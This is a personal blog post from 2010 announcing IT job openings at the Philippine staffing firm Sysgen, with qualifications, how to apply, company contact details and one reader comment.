<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.vernongo.com/2010/12/job-opening-for-it-professionals-via.html&title=Job Opening for IT Professionals via Sysgen' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
</div>
<a name='ad-title'></a>
<article>
<div class='post-body entry-content' id='post-body-8969698180002909801' itemprop='articleBody'>
<meta content='SYSGEN  is having Job Openings for IT Professionals! Sysgen  is currently looking for  Java, .Net ,  Infrastructure Manager ,  Oracle Develo...' name='twitter:description'/>
<b><u>SYSGEN</u></b>&nbsp;is having Job Openings for IT Professionals! <b><a href="http://www.vernongo.com/2010/12/job-opening-for-it-professionals-via.html">Sysgen</a></b> is currently looking for<b> Java, .Net</b>,<b> Infrastructure Manager</b>,<b> Oracle Developer or Administrator</b>,<b> Mainframe Developer</b>,<b> Quality Analyst</b>,<b> Business Analyst</b>,<b> Flash Web Developer</b> and <b>System Architects</b>. View <b><a href="http://www.sysgen.com.ph/careers.html">Job Openings of Sysgen</a></b>.<br />
<br />
Basic qualification for the mentioned positions must be at least a <b>Bachelor's Degree in Computer Science or related course/s graduate</b>, Experience is highly desirable and ready for a full time/contract positions are available. For inquiries, kindly send your resume through this address [<a href="mailto:referrals@sysgen.com.ph">referrals@sysgen.com.ph</a>] Walk in applicants are welcome as well.<br />
<br />
<i>Note: Do include my URL ~ <b><a href="http://www.vernongo.com/">www.vernongo.com</a> </b>when applying :D</i><br />
<br />
<b>About Sysgen - System Generators Philippines, Inc.:</b><br />
<br />
<b>Sysgen</b> is headed by Jimmy Roa, a Filipino Entrepreneur. Founded in 1991 and in 19 years, and is one of the Philippine's leading IT Staffing and IT Recruitment Process Outsource provider.  Sysgen is a  member of Philippine Software Industry Association (PSIA) and the Personnel Management Association of the Philippines (PMAP).<br />
<br />
<b>Contact Details: </b><br />
<b>Systems Generators Philippines, Inc. (Sysgen)  </b><br />
82 Legaspi Suites 178 Salcedo Street  <br />
Legaspi Village Makati City 1229 Philippines  <br />
Tel: (632) 812-0617 or (632) 892-0272  <br />
Fax: (632) 894-4066 <br />
E-mail: <a href="mailto:referrals@sysgen.com.ph">referrals@sysgen.com.ph</a>  Website: <a href="http://www.sysgen.com.ph/">www.sysgen.com.ph</a><br />
<div class="separator" style="clear: both; text-align: center;"></div><div class="separator" style="clear: both; text-align: center;"></div>
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>Job Opening for IT Professionals via Sysgen</span>
<img alt='Job Opening for IT Professionals via Sysgen' class='photo' src=''/>
</span> 
                    Reviewed by <span class='reviewer'>Vernon Joseph Go</span>
                    on 
                    <span class='dtreviewed'>
Thursday, December 02, 2010
<span class='value-title' title='Thursday, December 02, 2010'></span>
</span> 
                    Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div id='share-box'>
<div class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i></span>
<a href='https://www.vernongo.com/search/label/Job%20Opening' rel='tag'>
Job Opening
</a>
<span class='tag-divider'>X</span>
<a href='https://www.vernongo.com/search/label/Job%20Opportunity' rel='tag'>
Job Opportunity
</a>
<span class='tag-divider'>X</span>
<a href='https://www.vernongo.com/search/label/Job%20Post' rel='tag'>
Job Post
</a>
<span class='tag-divider'>X</span>
<a href='https://www.vernongo.com/search/label/Jobs' rel='tag'>
Jobs
</a>
</div>
<div class='social-pop'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.vernongo.com/2010/12/job-opening-for-it-professionals-via.html&title=Job Opening for IT Professionals via Sysgen' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.vernongo.com/2010/12/job-opening-for-it-professionals-via.html&title=Job Opening for IT Professionals via Sysgen' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='google' href='https://plus.google.com/share?url=https://www.vernongo.com/2010/12/job-opening-for-it-professionals-via.html&title=Job Opening for IT Professionals via Sysgen' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.vernongo.com/2010/12/job-opening-for-it-professionals-via.html&media=&description=Job Opening for IT Professionals via Sysgen' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.vernongo.com/2010/12/job-opening-for-it-professionals-via.html&title=Job Opening for IT Professionals via Sysgen' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<a name='ad-inter'></a>
<a name='author-push'></a>
<div class='related-box' id='related-posts'>
Jobs
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.vernongo.com/2010/12/my-1st-travel-experience-in-luzon.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.vernongo.com/2010/12/us-embassy-manila-public-affairs.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Post a Comment</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='' itemprop='url'/>
</div>
<meta content='The Lazy Investor&#39;s Way' itemprop='name'/>
<meta content='https://www.vernongo.com/' itemprop='url'/>
</div>
                    </div>
                  
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div class='cmm-title'>
<h4>1 comment</h4>
<span></span>
</div>
<div class='comments-content'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        if (entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + entry.content.$t + '</span>';
            }
          }
        }
        return entry.content.$t;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                } else if (entry.gd$extendedProperty[k].name == 'blogger.displayTime') {
                  comment.displayTime = entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/delete-comment.g?blogID='
               + config.blogId + '&postID=' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c6024018396561991631"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Jimmy Roa</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.vernongo.com/2010/12/job-opening-for-it-professionals-via.html?showComment=1341236580992#c6024018396561991631">July 2, 2012 at 9:43&#8239;PM</a></span></div><p class="comment-content">Thanks for posting Vernon. Interesting site.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6024018396561991631">Reply</a><span class="item-control blog-admin blog-admin pid-1069174654"><a target="_self" href="https://www.blogger.com/comment/delete/5340497769688560877/6024018396561991631">Delete</a></span></span></div><div class="comment-replies"><div id="c6024018396561991631-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6024018396561991631-ra" class="thread-chrome thread-expanded"><div></div><div id="c6024018396561991631-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6024018396561991631">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6024018396561991631-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Add comment</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="8969698180002909801"><a target="_self">Load more...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/5340497769688560877?po=8969698180002909801&hl=en&saa=85391&origin=https://www.vernongo.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.vernongo.com/feeds/8969698180002909801/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div class='cmm-tabs'>
<div data-tab='disqus'><div class='disqus-tab'><div id='disqus_thread'></div></div></div>
</div>
<script type='text/javascript'>
              //<![CDATA[
                $('#comments').remove();
              //]]>
              </script>

            <script>$(".facebook-tab").append("<div class='fb-comments' data-href='https://www.vernongo.com/2010/12/job-opening-for-it-professionals-via.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_shortname = 'vernongo';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
<div class='ads-inter-box'>
<div class='section' id='ads-inter' name='Ads Internal Below The Post - (728x90)'><div class='widget AdSense' data-version='1' id='AdSense3'>
<div class='widget-content'>
<script type="text/javascript">
    google_ad_client = "ca-pub-9104315399404696";
    google_ad_host = "ca-host-pub-1556223355139109";
    google_ad_host_channel = "L0006";
    google_ad_slot = "2433427546";
    google_ad_width = 728;
    google_ad_height = 90;
</script>
<!-- ie-student_ads-inter_AdSense3_728x90_as -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
<!-- Main Wrap (end) -->
<!-- Sidebar Right -->
<div class='sidebar-right'>
<div class='sidebar section' id='sidebar-right' name='Sidebar Right'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Hey, Thanks for visiting!</h2>
<div class='widget-content'>
<div style="text-align: left;">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://www.youtube.com/IggyGo" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" data-original-height="150" data-original-width="150" height="150" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9CVk3UpgeVz_2aJeWg1Pq5e77tozu4YCuxR77V0zzz17chdmgLrPmfspq_ZcJ2brpWm55NgEl2MfPVWynW2HkHTd_zjj7bSxclp0BnL36mEqfbVAQyeImVXNo51FCvWNfiCRnPkaXWkGZ/s200/id+pix.png" width="150" /></a></div>
</div>
<td class="tr-caption" style="font-size: 11px;"><span style="font-size: 11px;">Hi, my name is <b>Vernon Joseph Go</b> and I&#8217;m a Content Creator! For more information on my work, inquiries and other opportunities, or to just say hello, feel free to get in touch.</span></td>
</div>
<div class='clear'></div>
</div><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Contact me :)</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML23'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FVernonJosephGo&tabs=timeline&width=340&height=650&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId" width="340" height="650" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true"></iframe>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='youtube' href='https://www.youtube.com/channel/UCvVgfJjAL-73SoOJGZ8tlKQ?sub_confirmation=1' title='youtube'></a></li>
<li><a class='facebook' href='#' title='facebook'></a></li>
<li><a class='twitter' href='#' title='twitter'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='pinterest' href='#' title='pinterest'></a></li>
<li><a class='instagram' href='#' title='instagram'></a></li>
</ul>
</div>
</div><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<a href='https://www.facebook.com/cebucontentcreators/'>
<img alt='' height='200' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgrIR-hPhNaYDQWhd671OoVXXz1ZaFqAsqQByQBxA7PKAA8ulD_hiOTFJuwwiYGGeO1AgsnWmeECtFi47gR-flvZ4dNl4hVmNmddy1GEU5ZMwjWGpsSHToRLdta77FaXeDXvzXTbQcGdhQL/s1600/c3badge.png' width='200'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div></div>
</div>
<!-- Sidebar Right (end) -->
</div>
<!-- end content-wrapper -->
<div style='clear:both;'></div>
<!-- Footer Wrap -->
<div id='footer-wrapper'>
<!-- Footer Sections -->
<div class='footer-wrap row'>
<div class='footer-widget section' id='footer1' name='Footer 01'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.vernongo.com/2008/02/lupang-hinirang-yutang-tabunon-chosen-land-lyrics.html'>
<img alt='Lupang Hinirang / Yutang Tabunon / Chosen Land Lyrics' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi2oM0el4YvvSEnp2tmH0EJ_bHQ8M1EWXkO1M_oZrWRGTmUPcX3o2MIuoK7hTssjVe7AQSZpQuUJyojBZEhGxDMMzAYiyAeFBq_o3NrTGkgeXYBZdLXN6oshmmmUiC0zlAzBQ3Z6FYlarsM/s72-c/independence+day.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.vernongo.com/2008/02/lupang-hinirang-yutang-tabunon-chosen-land-lyrics.html'>Lupang Hinirang / Yutang Tabunon / Chosen Land Lyrics</a></div>
<div class='item-snippet'>   I just decided to blog about this because I was some what influenced with our 70+ Year Old IE Chair who has spearheaded a &quot;Cultural ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.vernongo.com/2009/12/eye-floaters-information.html'>eye floaters information</a></div>
<div class='item-snippet'>Eye Floaters, Vitreous Floaters  or Specks in the eye? Do you know what Eye floaters or Specks in the eyes are? Eye floaters are those tiny ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.vernongo.com/2008/03/top-10-philippine-bar-exams-2007.html'>(Top 10) Philippine Bar Exams 2007</a></div>
<div class='item-snippet'>The Supreme Court too two days to release the Bar results because the Office of the Bar Confidant wanted to double-Check the schools since s...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='footer-widget section' id='footer2' name='Footer 02'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Blog Archive</option>
<option value='https://www.vernongo.com/2023/10/'>October (2)</option>
<option value='https://www.vernongo.com/2023/09/'>September (6)</option>
<option value='https://www.vernongo.com/2023/08/'>August (1)</option>
<option value='https://www.vernongo.com/2023/06/'>June (3)</option>
<option value='https://www.vernongo.com/2023/05/'>May (1)</option>
<option value='https://www.vernongo.com/2023/04/'>April (1)</option>
<option value='https://www.vernongo.com/2023/03/'>March (3)</option>
<option value='https://www.vernongo.com/2023/02/'>February (5)</option>
<option value='https://www.vernongo.com/2023/01/'>January (3)</option>
<option value='https://www.vernongo.com/2022/12/'>December (3)</option>
<option value='https://www.vernongo.com/2022/11/'>November (2)</option>
<option value='https://www.vernongo.com/2022/10/'>October (4)</option>
<option value='https://www.vernongo.com/2022/09/'>September (1)</option>
<option value='https://www.vernongo.com/2022/08/'>August (1)</option>
<option value='https://www.vernongo.com/2022/07/'>July (2)</option>
<option value='https://www.vernongo.com/2022/06/'>June (6)</option>
<option value='https://www.vernongo.com/2022/05/'>May (9)</option>
<option value='https://www.vernongo.com/2022/03/'>March (4)</option>
<option value='https://www.vernongo.com/2022/02/'>February (4)</option>
<option value='https://www.vernongo.com/2022/01/'>January (1)</option>
<option value='https://www.vernongo.com/2021/12/'>December (3)</option>
<option value='https://www.vernongo.com/2021/11/'>November (5)</option>
<option value='https://www.vernongo.com/2021/10/'>October (4)</option>
<option value='https://www.vernongo.com/2021/09/'>September (10)</option>
<option value='https://www.vernongo.com/2021/08/'>August (8)</option>
<option value='https://www.vernongo.com/2021/07/'>July (6)</option>
<option value='https://www.vernongo.com/2021/06/'>June (4)</option>
<option value='https://www.vernongo.com/2021/05/'>May (1)</option>
<option value='https://www.vernongo.com/2021/04/'>April (2)</option>
<option value='https://www.vernongo.com/2021/03/'>March (4)</option>
<option value='https://www.vernongo.com/2021/02/'>February (1)</option>
<option value='https://www.vernongo.com/2021/01/'>January (3)</option>
<option value='https://www.vernongo.com/2020/12/'>December (8)</option>
<option value='https://www.vernongo.com/2020/11/'>November (5)</option>
<option value='https://www.vernongo.com/2020/10/'>October (12)</option>
<option value='https://www.vernongo.com/2020/09/'>September (9)</option>
<option value='https://www.vernongo.com/2020/08/'>August (4)</option>
<option value='https://www.vernongo.com/2020/07/'>July (6)</option>
<option value='https://www.vernongo.com/2020/06/'>June (14)</option>
<option value='https://www.vernongo.com/2020/05/'>May (3)</option>
<option value='https://www.vernongo.com/2020/04/'>April (8)</option>
<option value='https://www.vernongo.com/2020/03/'>March (5)</option>
<option value='https://www.vernongo.com/2020/02/'>February (4)</option>
<option value='https://www.vernongo.com/2020/01/'>January (4)</option>
<option value='https://www.vernongo.com/2019/12/'>December (3)</option>
<option value='https://www.vernongo.com/2019/11/'>November (7)</option>
<option value='https://www.vernongo.com/2019/10/'>October (11)</option>
<option value='https://www.vernongo.com/2019/09/'>September (5)</option>
<option value='https://www.vernongo.com/2019/08/'>August (9)</option>
<option value='https://www.vernongo.com/2019/07/'>July (9)</option>
<option value='https://www.vernongo.com/2019/06/'>June (8)</option>
<option value='https://www.vernongo.com/2019/05/'>May (8)</option>
<option value='https://www.vernongo.com/2019/04/'>April (7)</option>
<option value='https://www.vernongo.com/2019/03/'>March (15)</option>
<option value='https://www.vernongo.com/2019/02/'>February (7)</option>
<option value='https://www.vernongo.com/2019/01/'>January (4)</option>
<option value='https://www.vernongo.com/2018/12/'>December (4)</option>
<option value='https://www.vernongo.com/2018/11/'>November (5)</option>
<option value='https://www.vernongo.com/2018/10/'>October (22)</option>
<option value='https://www.vernongo.com/2018/09/'>September (11)</option>
<option value='https://www.vernongo.com/2018/08/'>August (3)</option>
<option value='https://www.vernongo.com/2018/07/'>July (5)</option>
<option value='https://www.vernongo.com/2018/06/'>June (4)</option>
<option value='https://www.vernongo.com/2018/05/'>May (4)</option>
<option value='https://www.vernongo.com/2018/04/'>April (2)</option>
<option value='https://www.vernongo.com/2018/03/'>March (6)</option>
<option value='https://www.vernongo.com/2018/02/'>February (6)</option>
<option value='https://www.vernongo.com/2018/01/'>January (6)</option>
<option value='https://www.vernongo.com/2017/12/'>December (6)</option>
<option value='https://www.vernongo.com/2017/11/'>November (6)</option>
<option value='https://www.vernongo.com/2017/10/'>October (10)</option>
<option value='https://www.vernongo.com/2017/09/'>September (3)</option>
<option value='https://www.vernongo.com/2017/08/'>August (5)</option>
<option value='https://www.vernongo.com/2017/07/'>July (5)</option>
<option value='https://www.vernongo.com/2017/06/'>June (6)</option>
<option value='https://www.vernongo.com/2017/05/'>May (4)</option>
<option value='https://www.vernongo.com/2017/04/'>April (18)</option>
<option value='https://www.vernongo.com/2017/03/'>March (9)</option>
<option value='https://www.vernongo.com/2017/01/'>January (5)</option>
<option value='https://www.vernongo.com/2016/12/'>December (5)</option>
<option value='https://www.vernongo.com/2016/11/'>November (4)</option>
<option value='https://www.vernongo.com/2016/10/'>October (5)</option>
<option value='https://www.vernongo.com/2016/09/'>September (5)</option>
<option value='https://www.vernongo.com/2016/08/'>August (4)</option>
<option value='https://www.vernongo.com/2016/07/'>July (8)</option>
<option value='https://www.vernongo.com/2016/06/'>June (2)</option>
<option value='https://www.vernongo.com/2016/05/'>May (1)</option>
<option value='https://www.vernongo.com/2016/04/'>April (4)</option>
<option value='https://www.vernongo.com/2016/03/'>March (6)</option>
<option value='https://www.vernongo.com/2016/02/'>February (10)</option>
<option value='https://www.vernongo.com/2016/01/'>January (18)</option>
<option value='https://www.vernongo.com/2015/12/'>December (2)</option>
<option value='https://www.vernongo.com/2015/11/'>November (3)</option>
<option value='https://www.vernongo.com/2015/10/'>October (1)</option>
<option value='https://www.vernongo.com/2015/09/'>September (2)</option>
<option value='https://www.vernongo.com/2015/08/'>August (3)</option>
<option value='https://www.vernongo.com/2015/07/'>July (2)</option>
<option value='https://www.vernongo.com/2015/06/'>June (3)</option>
<option value='https://www.vernongo.com/2015/05/'>May (2)</option>
<option value='https://www.vernongo.com/2015/04/'>April (2)</option>
<option value='https://www.vernongo.com/2015/03/'>March (5)</option>
<option value='https://www.vernongo.com/2015/02/'>February (3)</option>
<option value='https://www.vernongo.com/2015/01/'>January (8)</option>
<option value='https://www.vernongo.com/2014/12/'>December (6)</option>
<option value='https://www.vernongo.com/2014/11/'>November (6)</option>
<option value='https://www.vernongo.com/2014/10/'>October (3)</option>
<option value='https://www.vernongo.com/2014/09/'>September (2)</option>
<option value='https://www.vernongo.com/2014/08/'>August (2)</option>
<option value='https://www.vernongo.com/2014/07/'>July (5)</option>
<option value='https://www.vernongo.com/2014/06/'>June (4)</option>
<option value='https://www.vernongo.com/2014/05/'>May (4)</option>
<option value='https://www.vernongo.com/2014/04/'>April (2)</option>
<option value='https://www.vernongo.com/2014/03/'>March (1)</option>
<option value='https://www.vernongo.com/2014/02/'>February (2)</option>
<option value='https://www.vernongo.com/2014/01/'>January (4)</option>
<option value='https://www.vernongo.com/2013/12/'>December (1)</option>
<option value='https://www.vernongo.com/2013/11/'>November (1)</option>
<option value='https://www.vernongo.com/2013/10/'>October (1)</option>
<option value='https://www.vernongo.com/2013/09/'>September (1)</option>
<option value='https://www.vernongo.com/2013/07/'>July (2)</option>
<option value='https://www.vernongo.com/2013/06/'>June (3)</option>
<option value='https://www.vernongo.com/2013/05/'>May (1)</option>
<option value='https://www.vernongo.com/2013/04/'>April (1)</option>
<option value='https://www.vernongo.com/2013/03/'>March (2)</option>
<option value='https://www.vernongo.com/2013/02/'>February (2)</option>
<option value='https://www.vernongo.com/2013/01/'>January (1)</option>
<option value='https://www.vernongo.com/2012/12/'>December (3)</option>
<option value='https://www.vernongo.com/2012/11/'>November (6)</option>
<option value='https://www.vernongo.com/2012/10/'>October (5)</option>
<option value='https://www.vernongo.com/2012/09/'>September (5)</option>
<option value='https://www.vernongo.com/2012/08/'>August (4)</option>
<option value='https://www.vernongo.com/2012/07/'>July (3)</option>
<option value='https://www.vernongo.com/2012/06/'>June (4)</option>
<option value='https://www.vernongo.com/2012/05/'>May (3)</option>
<option value='https://www.vernongo.com/2012/04/'>April (2)</option>
<option value='https://www.vernongo.com/2012/03/'>March (3)</option>
<option value='https://www.vernongo.com/2012/02/'>February (7)</option>
<option value='https://www.vernongo.com/2012/01/'>January (8)</option>
<option value='https://www.vernongo.com/2011/12/'>December (7)</option>
<option value='https://www.vernongo.com/2011/11/'>November (9)</option>
<option value='https://www.vernongo.com/2011/10/'>October (8)</option>
<option value='https://www.vernongo.com/2011/09/'>September (23)</option>
<option value='https://www.vernongo.com/2011/08/'>August (13)</option>
<option value='https://www.vernongo.com/2011/07/'>July (22)</option>
<option value='https://www.vernongo.com/2011/06/'>June (10)</option>
<option value='https://www.vernongo.com/2011/05/'>May (11)</option>
<option value='https://www.vernongo.com/2011/04/'>April (13)</option>
<option value='https://www.vernongo.com/2011/03/'>March (19)</option>
<option value='https://www.vernongo.com/2011/02/'>February (30)</option>
<option value='https://www.vernongo.com/2011/01/'>January (27)</option>
<option value='https://www.vernongo.com/2010/12/'>December (29)</option>
<option value='https://www.vernongo.com/2010/11/'>November (19)</option>
<option value='https://www.vernongo.com/2010/10/'>October (25)</option>
<option value='https://www.vernongo.com/2010/09/'>September (25)</option>
<option value='https://www.vernongo.com/2010/08/'>August (26)</option>
<option value='https://www.vernongo.com/2010/07/'>July (39)</option>
<option value='https://www.vernongo.com/2010/06/'>June (27)</option>
<option value='https://www.vernongo.com/2010/05/'>May (38)</option>
<option value='https://www.vernongo.com/2010/04/'>April (24)</option>
<option value='https://www.vernongo.com/2010/03/'>March (10)</option>
